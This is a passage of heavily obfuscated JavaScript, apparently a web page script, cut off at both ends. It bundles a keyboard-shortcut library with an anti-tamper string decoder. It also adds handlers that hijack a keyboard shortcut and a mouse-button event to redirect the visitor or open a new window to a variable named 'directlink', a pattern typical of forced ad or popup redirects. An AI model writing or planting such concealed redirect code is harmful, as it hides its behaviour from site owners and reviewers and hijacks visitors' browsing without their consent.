_0x3eaeb6(_0x2633e2-0x2d8,_0x45c1de,_0x45c1de-0x12c,_0x28c4b7-0x40);}_0x2ad91c[_0x841cf8(0x376,0x3dc,0x4d6,0x3e4)]=function(_0x5145e7,_0x4b79e5){return _0x5145e7==_0x4b79e5;},_0x2ad91c[_0x841cf8(0x292,0x2b9,0x3a9,0x2fa)]=_0x841cf8(0x2d8,0x269,0x3f1,0x345),_0x2ad91c[_0x5e9321(0x29a,0x2fb,0x2eb,0x341)]=function(_0x2b73d7,_0x9d5b53){return _0x2b73d7==_0x9d5b53;},_0x2ad91c[_0x5e9321(0x181,0x279,0x20c,0x254)]=_0x5e9321(0x101,0x127,0x7e,0x1e),_0x2ad91c[_0x841cf8(0x3ac,0x355,0x36c,0x391)]=function(_0xfa0f0a,_0x5b8410){return _0xfa0f0a==_0x5b8410;},_0x2ad91c[_0x5e9321(0x22a,0x1d0,0x2c0,0x316)]=function(_0x16280e,_0x5676bc){return _0x16280e==_0x5676bc;},_0x2ad91c[_0x841cf8(0x2f2,0x36d,0x27f,0x30a)]=function(_0x34b4c4,_0x4365d8){return _0x34b4c4==_0x4365d8;},_0x2ad91c[_0x5e9321(0xf1,0x64,0x1c0,0x185)]=function(_0x2ffa22,_0x500f4e){return _0x2ffa22==_0x500f4e;},_0x2ad91c[_0x5e9321(0x20e,0x22a,0x28e,0x2e9)]=function(_0x2d4e75,_0x5262e3){return _0x2d4e75==_0x5262e3;},_0x2ad91c[_0x5e9321(0x192,0xe7,0x1ad,0x143)]=_0x841cf8(0x43c,0x384,0x2c9,0x390),_0x2ad91c[_0x841cf8(0x220,0x2ca,0x29f,0x252)]=function(_0x4aa7ca,_0x5d7f68){return _0x4aa7ca==_0x5d7f68;},_0x2ad91c[_0x5e9321(0x19d,0x1ae,0x128,0xb7)]=_0x5e9321(0x253,0x2e3,0x194,0x255),_0x2ad91c[_0x5e9321(0xea,0x8b,0x60,0x43)]=function(_0x3ae3cc,_0x524ec2){return _0x3ae3cc+_0x524ec2;};var _0x252a51=_0x2ad91c,_0x224220={};_0x224220[_0x5e9321(0x1b0,0x12b,0xbe,0x21c)]=_0x5e9321(0x22e,0x2ea,0x304,0x2d1),_0x224220[_0x5e9321(0x1b2,0x20c,0x1ca,0xe6)]=!(0x887+0x2546+0xc*-0x3d1),_0x224220[_0x5e9321(0x26f,0x275,0x344,0x1c1)+_0x841cf8(0x2a8,0x310,0x2e0,0x2b7)]=!(-0x7b*-0x43+0x38*0xd+-0x2308),_0x224220[_0x841cf8(0x335,0x42d,0x363,0x343)]=document,_0x224220[_0x5e9321(0x162,0xc8,0x1c1,0x11a)]=!(0xa*0x174+-0x1*-0x13c+-0xfc3);var _0x1ef978=_0x224220;if(_0x1a6e22){for(var _0xfed8ac in _0x1ef978)_0x252a51[_0x841cf8(0x467,0x41e,0x42e,0x38e)](_0x252a51[_0x841cf8(0x328,0x391,0x259,0x312)],typeof _0x1a6e22[_0xfed8ac])&&(_0x1a6e22[_0xfed8ac]=_0x1ef978[_0xfed8ac]);}else _0x1a6e22=_0x1ef978;_0x1ef978=_0x1a6e22[_0x841cf8(0x3ad,0x31a,0x28d,0x343)],_0x252a51[_0x841cf8(0x230,0x2e2,0x1ad,0x252)](_0x252a51[_0x5e9321(0x19d,0xb9,0x1c8,0x15d)],typeof _0x1a6e22[_0x5e9321(0x1c3,0x1b8,0x10b,0x2b6)])&&(_0x1ef978=document[_0x841cf8(0x30c,0x362,0x25e,0x33b)+_0x5e9321(0x215,0x262,0x2c1,0x264)](_0x1a6e22[_0x841cf8(0x3a7,0x2f2,0x3b2,0x343)])),_0x2031e3=_0x2031e3[_0x841cf8(0x46a,0x407,0x3e6,0x3ab)+'e'](),_0xfed8ac=function(_0xe89d1c){var _0x528158={};function _0x2de78d(_0x390c47,_0x1a0475,_0x26b1f5,_0x5cb906){return _0x841cf8(_0x390c47-0x1d,_0x1a0475-0x49,_0x26b1f5,_0x1a0475-0x20a);}_0x528158[_0x2de78d(0x62d,0x550,0x552,0x578)]=_0x252a51[_0x2de78d(0x686,0x5f1,0x5c0,0x67d)];function _0x38d7a1(_0x3b0139,_0x371fe8,_0x56ac48,_0x16f472){return _0x841cf8(_0x3b0139-0x1dc,_0x371fe8-0x34,_0x371fe8,_0x56ac48- -0x17c);}var _0x1a643f=_0x528158;if(_0x252a51[_0x2de78d(0x416,0x49d,0x4bb,0x3b2)](_0x38d7a1(0x1f1,0xac,0x122,0x104),_0x38d7a1(0x19d,0x159,0x222,0x143))){const _0x388951=_0x221375[_0x2de78d(0x49a,0x545,0x517,0x580)+_0x2de78d(0x589,0x59f,0x599,0x4cb)](_0x38d7a1(0xd8,0xb2,0x177,0x9b)+_0x530c69);if(_0x388951){const _0x3dc182=_0x3a9e63[_0x247bdb-(-0x741+0x21c4+-0x1a82)];_0x388951[_0x38d7a1(0x247,0x1c1,0x2b9,0x2cf)][_0x2de78d(0x4ce,0x460,0x522,0x4f3)]='0',_0x388951[_0x38d7a1(0x59,0x1cc,0x12e,0x35)]=_0x3dc182,_0x388951[_0x2de78d(0x568,0x4b8,0x59b,0x49e)]=()=>{_0x388951[_0x546af3(0x49c,0x411,0x378,0x430)][_0xfc6b13(0x292,0x313,0x263,0x1b6)]=_0x1a643f[_0xfc6b13(0x263,0x253,0x21c,0x143)];function _0xfc6b13(_0x55a0c9,_0x4e7079,_0x5bc621,_0x3a7106){return _0x2de78d(_0x55a0c9-0x91,_0x5bc621- -0x334,_0x3a7106,_0x3a7106-0x57);}function _0x546af3(_0x1efb1b,_0x3360c5,_0x3082f0,_0x57f927){return _0x2de78d(_0x1efb1b-0xb1,_0x57f927- -0x20f,_0x3082f0,_0x57f927-0x157);}_0x388951[_0xfc6b13(0x381,0x2ec,0x30b,0x35d)][_0x546af3(0x1ea,0x23d,0x263,0x251)]='1';};}}else{_0xe89d1c=_0xe89d1c||window[_0x38d7a1(0x111,0xf8,0xf1,0x128)];if(_0x1a6e22[_0x38d7a1(0x32b,0x1db,0x273,0x262)+_0x38d7a1(0xe4,0x15a,0x13b,0x53)]){if(_0x252a51[_0x2de78d(0x605,0x614,0x575,0x541)](_0x252a51[_0x2de78d(0x49e,0x509,0x422,0x45b)],_0x38d7a1(0x2ee,0x275,0x23b,0x246))){var _0x44b400;_0xe89d1c[_0x38d7a1(0x132,0x125,0x1c7,0x16a)]?_0x44b400=_0xe89d1c[_0x2de78d(0x459,0x54d,0x562,0x4ff)]:_0xe89d1c[_0x38d7a1(0x17e,0x75,0x108,0xa4)]&&(_0x44b400=_0xe89d1c[_0x38d7a1(0x16,0x103,0x108,0x176)]),-0x78a+0x10d*0x12+-0xb5d*0x1==_0x44b400[_0x2de78d(0x481,0x4d0,0x409,0x58a)]&&(_0x44b400=_0x44b400[_0x2de78d(0x5ab,0x4c0,0x429,0x57b)]);if(_0x252a51[_0x2de78d(0x51f,0x4bb,0x453,0x44b)](_0x38d7a1(0x1f0,0x22a,0x25b,0x1d9),_0x44b400[_0x38d7a1(0x215,0xd6,0x123,0x99)])||_0x252a51[_0x2de78d(0x544,0x473,0x4dd,0x447)]==_0x44b400[_0x2de78d(0x458,0x4a9,0x584,0x437)])return;}else return![];}_0xe89d1c[_0x2de78d(0x5f8,0x556,0x469,0x50a)]?code=_0xe89d1c[_0x38d7a1(0x165,0xd9,0x1d0,0x171)]:_0xe89d1c[_0x38d7a1(0x166,0xcb,0x110,0x12e)]&&(code=_0xe89d1c[_0x38d7a1(0x5f,0x68,0x110,0x72)]),_0x44b400=String[_0x2de78d(0x414,0x468,0x3ed,0x480)+'de'](code)[_0x38d7a1(0x1d6,0x265,0x22f,0x1ec)+'e'](),_0x252a51[_0x2de78d(0x4f7,0x4bb,0x3d0,0x549)](0x8fe+0x2289+0x139*-0x23,code)&&(_0x44b400=','),_0x252a51[_0x38d7a1(0xd0,0xc7,0x113,0x15c)](0x14e7+0x9*0x3eb+-0x376c,code)&&(_0x44b400='.');var _0x5ef94d={};_0x5ef94d['`']='~',_0x5ef94d['1']='!',_0x5ef94d['2']='@',_0x5ef94d['3']='#',_0x5ef94d['4']='$',_0x5ef94d['5']='%',_0x5ef94d['6']='^',_0x5ef94d['7']='&',_0x5ef94d['8']='*',_0x5ef94d['9']='(',_0x5ef94d['0']=')',_0x5ef94d['-']='_',_0x5ef94d['=']='+',_0x5ef94d[';']=':',_0x5ef94d['\x27']='\x22',_0x5ef94d[',']='<',_0x5ef94d['.']='>',_0x5ef94d['/']='?',_0x5ef94d['\x5c']='|';var _0x3a2106={};_0x3a2106[_0x38d7a1(0x20e,0x2ea,0x24a,0x178)]=0x1b,_0x3a2106[_0x38d7a1(0x325,0x352,0x27a,0x358)]=0x1b,_0x3a2106[_0x38d7a1(0x1d3,0x24a,0x252,0x184)]=0x9,_0x3a2106[_0x2de78d(0x445,0x538,0x4c9,0x4c4)]=0x20,_0x3a2106[_0x38d7a1(0x235,0x1fe,0x199,0x108)]=0xd,_0x3a2106[_0x38d7a1(0x14d,0xc1,0x10c,0x105)]=0xd,_0x3a2106[_0x38d7a1(0x29f,0x15d,0x225,0x25e)]=0x8,_0x3a2106[_0x38d7a1(0x1fe,0x1df,0x258,0x309)]=0x91,_0x3a2106[_0x2de78d(0x6e0,0x642,0x673,0x728)+'k']=0x91,_0x3a2106[_0x2de78d(0x598,0x5db,0x682,0x63e)]=0x91,_0x3a2106[_0x2de78d(0x587,0x630,0x55d,0x680)]=0x14,_0x3a2106[_0x38d7a1(0x269,0x293,0x1b3,0x1e6)]=0x14,_0x3a2106[_0x2de78d(0x490,0x4ab,0x3f2,0x48c)]=0x14,_0x3a2106[_0x2de78d(0x5e4,0x52a,0x547,0x5b1)]=0x90,_0x3a2106[_0x38d7a1(0x162,0x162,0x227,0x27f)]=0x90,_0x3a2106[_0x2de78d(0x57c,0x4df,0x444,0x3fd)]=0x90,_0x3a2106[_0x38d7a1(0x2cb,0x18d,0x27c,0x32b)]=0x13,_0x3a2106[_0x2de78d(0x5b0,0x51d,0x557,0x5cf)]=0x13,_0x3a2106[_0x38d7a1(0x148,0x1d4,0x1af,0xda)]=0x2d,_0x3a2106[_0x38d7a1(0x188,0x193,0x1e5,0x13d)]=0x24,_0x3a2106[_0x38d7a1(0x1e6,0x1e4,0x1f4,0x29e)]=0x2e,_0x3a2106[_0x2de78d(0x48b,0x573,0x664,0x4fa)]=0x23,_0x3a2106[_0x2de78d(0x4f5,0x553,0x578,0x589)]=0x21,_0x3a2106[_0x2de78d(0x4fe,0x47a,0x56b,0x4df)]=0x21,_0x3a2106['pu']=0x21,_0x3a2106[_0x2de78d(0x6e7,0x61d,0x68d,0x640)]=0x22,_0x3a2106[_0x38d7a1(0x1b0,0x115,0x169,0x17f)]=0x22,_0x3a2106['pd']=0x22,_0x3a2106[_0x38d7a1(0x1ff,0x239,0x1a9,0xbc)]=0x25,_0x3a2106['up']=0x26,_0x3a2106[_0x2de78d(0x4e8,0x4c6,0x42d,0x54e)]=0x27,_0x3a2106[_0x38d7a1(0x129,0x171,0x1ef,0x270)]=0x28,_0x3a2106['f1']=0x70,_0x3a2106['f2']=0x71,_0x3a2106['f3']=0x72,_0x3a2106['f4']=0x73,_0x3a2106['f5']=0x74,_0x3a2106['f6']=0x75,_0x3a2106['f7']=0x76,_0x3a2106['f8']=0x77,_0x3a2106['f9']=0x78,_0x3a2106[_0x2de78d(0x53c,0x52b,0x5ae,0x4de)]=0x79,_0x3a2106[_0x38d7a1(0x195,0x361,0x280,0x378)]=0x7a,_0x3a2106[_0x38d7a1(0x1f4,0x117,0x1ad,0x20c)]=0x7b;var _0x4d74de=_0x2031e3[_0x38d7a1(0x5d,0x6f,0xdf,0xd5)]('+'),_0x518ff0=-0x220*-0x1+0x5*-0x1b5+0x669*0x1,_0x278d37=_0x5ef94d,_0x1b1f8a=_0x3a2106,_0x4ced89=!(-0xe5e+-0x21d2+0x3031),_0x24bcb=!(-0x21f6+-0x13cd*0x1+0x35c4),_0x10561c=!(-0x1689+-0xe16+0x24a0),_0x3ffcc6=!(-0x1f*-0xc9+-0x21cc+0x976),_0x514d1f=!(-0x1406+-0x1*-0x14f6+-0xef),_0x2fa0e3=!(0x9e6+-0x28d*-0x2+-0xeff),_0x4819d4=!(0x22d9+-0x15*0x41+-0x5*0x5e7),_0x2522ed=!(0x1174+-0x2fd+-0xe76);_0xe89d1c[_0x2de78d(0x5f2,0x5f2,0x616,0x5c4)]&&(_0x3ffcc6=!(0x13d*0x10+-0xba*0x8+-0xe00)),_0xe89d1c[_0x38d7a1(0x2f1,0x2d1,0x2b1,0x2be)]&&(_0x24bcb=!(-0x18*0x132+-0x313+0x1fc3)),_0xe89d1c[_0x38d7a1(0x85,0x1d1,0xf2,0x90)]&&(_0x2fa0e3=!(0x1831+0x1d12+-0x3543)),_0xe89d1c[_0x2de78d(0x42a,0x4a1,0x57c,0x597)]&&(_0x2522ed=!(-0xa9e+-0x113f+0x1*0x1bdd));for(var _0x20b0c8=-0x1*-0x1484+0xc7*-0x14+-0x6*0xd4;k=_0x4d74de[_0x20b0c8],_0x252a51[_0x2de78d(0x57a,0x560,0x46d,0x61f)](_0x20b0c8,_0x4d74de[_0x2de78d(0x4d8,0x4e1,0x5c4,0x4d0)]);_0x20b0c8++)_0x252a51[_0x38d7a1(0xef,0xf5,0x113,0xb5)](_0x252a51[_0x2de78d(0x46b,0x52d,0x4e9,0x5cd)],k)||_0x252a51[_0x2de78d(0x665,0x5a6,0x60a,0x4f0)]==k?(_0x518ff0++,_0x10561c=!(0x143f*-0x1+-0x1*0x368+-0xad*-0x23)):_0x252a51[_0x2de78d(0x4f7,0x5ee,0x668,0x6d6)](_0x252a51[_0x2de78d(0x421,0x504,0x57c,0x51f)],k)?(_0x518ff0++,_0x4ced89=!(0x376+0x1e91+0x119*-0x1f)):_0x252a51[_0x38d7a1(0x1f8,0x187,0x268,0x24f)](_0x2de78d(0x42a,0x4a0,0x58c,0x45f),k)?(_0x518ff0++,_0x514d1f=!(0x1be3+0x1fb3+-0x3b96)):_0x252a51[_0x38d7a1(0x32c,0x2b9,0x29e,0x38c)](_0x252a51[_0x2de78d(0x4e8,0x50b,0x581,0x5e7)],k)?(_0x518ff0++,_0x4819d4=!(0x24d3*-0x1+0x1415*0x1+0x10be)):_0x252a51[_0x2de78d(0x605,0x560,0x507,0x5a4)](0xa*0x285+0x1*-0x60f+-0x1322,k[_0x2de78d(0x5d4,0x4e1,0x48c,0x525)])?_0x252a51[_0x2de78d(0x5bb,0x624,0x68c,0x5d7)](_0x1b1f8a[k],code)&&_0x518ff0++:_0x1a6e22[_0x38d7a1(0x6f,0x107,0x166,0xf7)]?_0x252a51[_0x38d7a1(0x289,0x167,0x215,0x1fb)](_0x1a6e22[_0x38d7a1(0x221,0x1a6,0x166,0x1d6)],code)&&_0x518ff0++:_0x252a51[_0x2de78d(0x622,0x59b,0x602,0x61e)](_0x44b400,k)?_0x518ff0++:_0x278d37[_0x44b400]&&_0xe89d1c[_0x2de78d(0x722,0x637,0x6d8,0x57e)]&&(_0x44b400=_0x278d37[_0x44b400],_0x252a51[_0x2de78d(0x64b,0x59b,0x5d7,0x500)](_0x44b400,k)&&_0x518ff0++);if(_0x252a51[_0x2de78d(0x5f2,0x59b,0x562,0x5fb)](_0x518ff0,_0x4d74de[_0x2de78d(0x424,0x4e1,0x4fa,0x417)])&&_0x252a51[_0x2de78d(0x5bf,0x5b4,0x4c5,0x50c)](_0x3ffcc6,_0x10561c)&&_0x252a51[_0x2de78d(0x4fa,0x514,0x559,0x504)](_0x24bcb,_0x4ced89)&&_0x252a51[_0x38d7a1(0x9d,0x16b,0xf5,0x1d2)](_0x2fa0e3,_0x514d1f)&&_0x252a51[_0x2de78d(0x562,0x598,0x596,0x56b)](_0x2522ed,_0x4819d4)&&(_0x25798f(_0xe89d1c),!_0x1a6e22[_0x38d7a1(0x190,0x176,0x1b6,0x260)]))return _0xe89d1c[_0x2de78d(0x46d,0x4b0,0x54b,0x596)+'le']=!(0x1abe+0x202e+-0x9d2*0x6),_0xe89d1c[_0x2de78d(0x580,0x580,0x4dc,0x587)+'e']=!(-0x1*0x2037+0x1642+0x4fb*0x2),_0xe89d1c[_0x2de78d(0x491,0x4e2,0x505,0x521)+_0x2de78d(0x6f9,0x629,0x677,0x68e)]&&(_0xe89d1c[_0x2de78d(0x3f1,0x4e2,0x4b3,0x4d3)+_0x38d7a1(0x363,0x24a,0x2a3,0x20f)](),_0xe89d1c[_0x38d7a1(0x192,0x323,0x271,0x365)+_0x2de78d(0x479,0x512,0x525,0x4d9)]()),!(0x1*-0x1a6b+-0x1*-0x2564+-0xaf8);}},this[_0x841cf8(0x336,0x249,0x224,0x30e)+_0x841cf8(0x37f,0x2d8,0x3e4,0x34d)][_0x2031e3]={'callback':_0xfed8ac,'target':_0x1ef978,'event':_0x1a6e22[_0x841cf8(0x2ea,0x362,0x410,0x330)]},_0x1ef978[_0x5e9321(0x1bf,0x257,0x18c,0x2b5)+_0x5e9321(0x256,0x299,0x269,0x2b1)]?_0x1ef978[_0x841cf8(0x308,0x423,0x294,0x33f)+_0x841cf8(0x336,0x358,0x370,0x3d6)](_0x1a6e22[_0x841cf8(0x338,0x408,0x396,0x330)],_0xfed8ac,!(0x207d*-0x1+-0xa24+-0xd6*-0x33)):_0x1ef978[_0x5e9321(0x135,0x1ab,0x1d2,0x119)+'t']?_0x1ef978[_0x5e9321(0x135,0x1d0,0x152,0xc6)+'t'](_0x252a51[_0x841cf8(0x2e7,0x1f1,0x220,0x26a)]('on',_0x1a6e22[_0x5e9321(0x1b0,0x117,0x111,0x175)]),_0xfed8ac):_0x1ef978[_0x252a51[_0x841cf8(0x236,0x1fa,0x210,0x26a)]('on',_0x1a6e22[_0x841cf8(0x351,0x291,0x29e,0x330)])]=_0xfed8ac;},'remove':function(_0x90bb7c){var _0x4c124a={};_0x4c124a[_0x5bebe8(-0x45,0xb1,0xe6,0x95)]=function(_0x251dc2,_0x181fc6){return _0x251dc2+_0x181fc6;},_0x4c124a[_0x36522f(0x232,0x2d4,0x1c7,0x328)]=function(_0x2bac49,_0x57b7f4){return _0x2bac49===_0x57b7f4;},_0x4c124a[_0x36522f(0x2ee,0x2d4,0x3b0,0x2e0)]=_0x5bebe8(0x200,0x237,0x1a0,0x207);function _0x36522f(_0x597398,_0x295d37,_0x562a88,_0x346cfc){return _0x5c102b(_0x597398-0x16,_0x597398- -0x37e,_0x562a88-0x39,_0x346cfc);}_0x4c124a[_0x5bebe8(0x1ad,0x1de,0xc7,0x185)]=function(_0xf36c36,_0x2f4f2a){return _0xf36c36+_0x2f4f2a;};function _0x5bebe8(_0x48dfca,_0xcdb7fa,_0x56e2bd,_0x368a58){return _0x3eaeb6(_0x368a58-0x25b,_0xcdb7fa,_0x56e2bd-0x135,_0x368a58-0xe0);}var _0x4218ed=_0x4c124a,_0x90bb7c=_0x90bb7c[_0x5bebe8(0x1a5,0x26e,0x29b,0x1ae)+'e'](),_0xee73a3=this[_0x5bebe8(0x83,0x17e,0x66,0x111)+_0x5bebe8(0x120,0x6c,0x1cc,0x150)][_0x90bb7c];delete this[_0x36522f(0x213,0x233,0x217,0x232)+_0x36522f(0x252,0x32d,0x1db,0x2fd)][_0x90bb7c];if(_0xee73a3){if(_0x4218ed[_0x5bebe8(0x196,0x117,0x1e6,0x130)](_0x4218ed[_0x5bebe8(0x20e,0x22f,0x1e8,0x1ec)],_0x36522f(0x2cc,0x2b2,0x3ad,0x264))){const _0x5d1696=_0x4c7e0f[_0x5bebe8(0x1a8,0x1c5,0x2e9,0x214)](_0x4b9e5f[_0x5bebe8(0xbf,0x5d,0x18e,0xf0)]()*_0x4218ed[_0x36522f(0x197,0x13e,0x218,0x14a)](_0x1ebf6e,0x1555+-0x8a8*0x2+-0x404));[_0xfc4eb8[_0x3a1162],_0x21f3d1[_0x5d1696]]=[_0x5e325d[_0x5d1696],_0x181243[_0x566b8d]];}else{var _0x90bb7c=_0xee73a3[_0x5bebe8(0x12c,0xfe,-0x2f,0x70)],_0x452240=_0xee73a3[_0x5bebe8(0x1a2,0x97,0x22c,0x146)],_0xee73a3=_0xee73a3[_0x36522f(0x19f,0x21a,0x226,0x19c)];_0x452240[_0x5bebe8(0x160,0x1b2,0x224,0x1ed)+'t']?_0x452240[_0x36522f(0x2ef,0x20d,0x326,0x37d)+'t'](_0x4218ed[_0x5bebe8(0x43,0x21,0x169,0x95)]('on',_0x90bb7c),_0xee73a3):_0x452240[_0x5bebe8(-0x5,0x7e,0x66,0x5b)+_0x36522f(0x17c,0xc3,0x273,0x14a)]?_0x452240[_0x36522f(0x15d,0x176,0xff,0x1ef)+_0x36522f(0x17c,0xf3,0xa2,0x240)](_0x90bb7c,_0xee73a3,!(-0x745+-0x1901+0x1*0x2047)):_0x452240[_0x4218ed[_0x5bebe8(0x228,0x1e9,0x20a,0x185)]('on',_0x90bb7c)]=!(0xd40+-0x14b6+0x15*0x5b);}}}},shortcut[_0x5c102b(0x491,0x4fd,0x474,0x4d1)](_0x5c102b(0x598,0x688,0x6b7,0x702),function(){function _0x2465ae(_0x5ac0db,_0x195022,_0x1e353e,_0x42c65a){return _0x3eaeb6(_0x42c65a-0x1,_0x1e353e,_0x1e353e-0x7c,_0x42c65a-0x1eb);}function _0x51559c(_0x55d133,_0x296a7f,_0x2c21af,_0x529d1c){return _0x5c102b(_0x55d133-0xc4,_0x529d1c- -0x1d7,_0x2c21af-0x133,_0x55d133);}window[_0x2465ae(-0x92,0x5f,-0x12e,-0x72)][_0x2465ae(-0xa4,-0x6b,-0x100,-0x58)]=directlink;}));function _0x2bcb(_0x2d2dad,_0x300807){var _0x27da6f=_0x563d();return _0x2bcb=function(_0x43ae65,_0xe9e40e){_0x43ae65=_0x43ae65-(0x190+0xe26*-0x2+0x1c71);var _0x549a1a=_0x27da6f[_0x43ae65];if(_0x2bcb['rwhhOZ']===undefined){var _0xf63163=function(_0x51afb4){var _0x6b58fc='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4dbc46='',_0x187ea8='',_0x2c9645=_0x4dbc46+_0xf63163;for(var _0x222b10=0x56b*-0x7+-0x10a5+-0xfe*-0x37,_0xdaf02a,_0x3d611f,_0x1947b7=-0x1261+0xa89*0x3+-0xd3a;_0x3d611f=_0x51afb4['charAt'](_0x1947b7++);~_0x3d611f&&(_0xdaf02a=_0x222b10%(0xc16+-0x6*0x266+0x42*0x9)?_0xdaf02a*(-0x1*0x262b+-0x2*0x10a8+0x47bb*0x1)+_0x3d611f:_0x3d611f,_0x222b10++%(-0x1f04+-0x2463+0x20b*0x21))?_0x4dbc46+=_0x2c9645['charCodeAt'](_0x1947b7+(-0xca*-0x1d+-0xde1+-0x2d*0x33))-(0x1fbc+-0xc77+-0x133b)!==-0x1797+0x35a+-0xb*-0x1d7?String['fromCharCode'](0xf59*-0x2+-0xe76+-0x1*-0x2e27&_0xdaf02a>>(-(-0xb27+0x1cf9+-0xf*0x130)*_0x222b10&-0xcf+0xdb4+-0xcdf*0x1)):_0x222b10:0x19d*-0x5+0xe3*0x13+-0x8c8){_0x3d611f=_0x6b58fc['indexOf'](_0x3d611f);}for(var _0x351398=-0x2*0xaf4+0x723*0x1+-0xc7*-0x13,_0x386fef=_0x4dbc46['length'];_0x351398<_0x386fef;_0x351398++){_0x187ea8+='%'+('00'+_0x4dbc46['charCodeAt'](_0x351398)['toString'](0x2*-0xbcb+-0xdcd+0x2573))['slice'](-(0x15d9+0x3*-0x6b2+-0x1c1));}return decodeURIComponent(_0x187ea8);};_0x2bcb['SVtWxk']=_0xf63163,_0x2d2dad=arguments,_0x2bcb['rwhhOZ']=!![];}var _0x49df2c=_0x27da6f[0xcc3*-0x2+-0x61c+0x1fa2],_0x35cd95=_0x43ae65+_0x49df2c,_0x59e7b4=_0x2d2dad[_0x35cd95];if(!_0x59e7b4){var _0x2cce9e=function(_0x149b40){this['tsLQDd']=_0x149b40,this['PkoCLP']=[-0x5*-0x19a+-0x1*-0x1b34+-0x2335*0x1,-0xc4a+0x1447+0x1*-0x7fd,0x11*-0x18f+0x1*0x8e+-0x1d*-0xe5],this['ZTjACd']=function(){return'newState';},this['KlIXYV']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['quGpGU']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x2cce9e['prototype']['tVgcxS']=function(){var _0x12ffc1=new RegExp(this['KlIXYV']+this['quGpGU']),_0x1759d4=_0x12ffc1['test'](this['ZTjACd']['toString']())?--this['PkoCLP'][0x1*-0x1f97+-0x7*0x395+0x38ab]:--this['PkoCLP'][-0x2*-0xea0+0x916*-0x4+0x718];return this['TWooiL'](_0x1759d4);},_0x2cce9e['prototype']['TWooiL']=function(_0x2a8868){if(!Boolean(~_0x2a8868))return _0x2a8868;return this['IHHYtu'](this['tsLQDd']);},_0x2cce9e['prototype']['IHHYtu']=function(_0x2d1f1c){for(var _0x22bfe2=0x1*0x10b3+-0x3f*-0x9+0x975*-0x2,_0x2d3450=this['PkoCLP']['length'];_0x22bfe2<_0x2d3450;_0x22bfe2++){this['PkoCLP']['push'](Math['round'](Math['random']())),_0x2d3450=this['PkoCLP']['length'];}return _0x2d1f1c(this['PkoCLP'][0x11f6+-0x1*0x75a+-0x2a7*0x4]);},new _0x2cce9e(_0x2bcb)['tVgcxS'](),_0x549a1a=_0x2bcb['SVtWxk'](_0x549a1a),_0x2d2dad[_0x35cd95]=_0x549a1a;}else _0x549a1a=_0x59e7b4;return _0x549a1a;},_0x2bcb(_0x2d2dad,_0x300807);}function redirectKK(_0x21bf42){function _0x356683(_0x4f37ab,_0x3a1e05,_0x548a30,_0x36d0ee){return _0x5c102b(_0x4f37ab-0x21,_0x4f37ab- -0xbc,_0x548a30-0xb0,_0x548a30);}var _0x371b4d={};_0x371b4d[_0x356683(0x605,0x6a1,0x565,0x6b8)]=function(_0x11e1ae,_0xdf8b00){return _0x11e1ae===_0xdf8b00;};function _0x362912(_0x518662,_0x31d440,_0x302900,_0x3eca91){return _0x3eaeb6(_0x31d440-0x669,_0x3eca91,_0x302900-0x17,_0x3eca91-0x6d);}_0x371b4d[_0x356683(0x592,0x625,0x584,0x632)]=function(_0x3d5ff0,_0x474ab1){return _0x3d5ff0!==_0x474ab1;},_0x371b4d[_0x356683(0x427,0x3d2,0x407,0x3fe)]=_0x362912(0x5e9,0x5ea,0x630,0x657);var _0x117fee=_0x371b4d;if(_0x21bf42[_0x362912(0x413,0x49d,0x4df,0x4e9)]==0x2594+-0xdc5+-0x17cc){if(_0x117fee[_0x362912(0x592,0x5dc,0x69f,0x4ea)](_0x356683(0x477,0x431,0x464,0x399),_0x117fee[_0x356683(0x427,0x44d,0x453,0x4c2)]))window[_0x356683(0x4e9,0x553,0x4c0,0x439)](directlink),window[_0x356683(0x4a2,0x4cb,0x44f,0x591)]();else{if(_0x21b869[_0x356683(0x466,0x4b6,0x4d6,0x42f)]&&_0x117fee[_0x356683(0x605,0x6df,0x532,0x589)](_0x18b225[_0x362912(0x42a,0x4b0,0x483,0x47d)][_0x356683(0x572,0x4e7,0x4f4,0x4ef)+'e'](),'a'))return;_0x53db2c=_0x579944[_0x356683(0x47d,0x4a5,0x503,0x464)];}}}document[_0x5c102b(0x59a,0x51b,0x60b,0x489)+_0x5c102b(0x5c6,0x5e3,0x509,0x4fd)]=redirectKK;function _0x3eaeb6(_0x320a69,_0x38753f,_0x1b6f94,_0x2210fb){return _0x2bcb(_0x320a69- -0x3bb,_0x38753f);}function addEvent(_0x2bbe55,_0x2c6905,_0x44e0d5){function _0x2e345c(_0x205cce,_0x530679,_0x136b3f,_0xff03b8){return _0x5c102b(_0x205cce-0x1c1,_0x205cce-0xa7,_0x136b3f-0x65,_0x530679);}function _0x320eda(_0x1a698e,_0x45c61c,_0x4dc19b,_0x4927a0){return _0x5c102b(_0x1a698e-0x19e,_0x45c61c- -0x1e5,_0x4dc19b-0x16,_0x4dc19b);}var _0x713b09={'KxCAO':function(_0x10a424,_0x16d1d0){return _0x10a424(_0x16d1d0);},'xvNzc':function(_0x8d63,_0x345e22){return _0x8d63+_0x345e22;},'QpmnB':_0x2e345c(0x6a5,0x5dd,0x652,0x5e1)+_0x2e345c(0x758,0x779,0x771,0x665),'uwAiM':_0x320eda(0x3cd,0x333,0x249,0x28c)+_0x320eda(0x2a2,0x317,0x38e,0x313)+_0x320eda(0x392,0x47b,0x48b,0x473)+'\x20)','OHWpW':function(_0x4d69cf){return _0x4d69cf();},'QAWOX':function(_0x5818b4,_0x1608dd){return _0x5818b4!==_0x1608dd;},'BNShH':_0x2e345c(0x5bb,0x5cb,0x521,0x634),'lRIFG':_0x320eda(0x4c6,0x45d,0x448,0x514),'CyMeB':_0x320eda(0x4ae,0x49f,0x4fb,0x4b6),'AcTFB':_0x320eda(0x452,0x47f,0x43d,0x4da)};if(_0x2bbe55[_0x2e345c(0x5df,0x6a9,0x55e,0x61a)+'t']){if(_0x713b09[_0x320eda(0x411,0x3e0,0x436,0x339)](_0x713b09[_0x320eda(0x491,0x41a,0x400,0x3b5)],_0x713b09[_0x2e345c(0x6b2,0x621,0x65c,0x5e0)]))_0x2bbe55[_0x320eda(0x40a,0x353,0x3f1,0x3ce)+'t'](_0x713b09[_0x320eda(0x37f,0x2f1,0x32e,0x3d1)]('on',_0x2c6905),_0x44e0d5);else{var 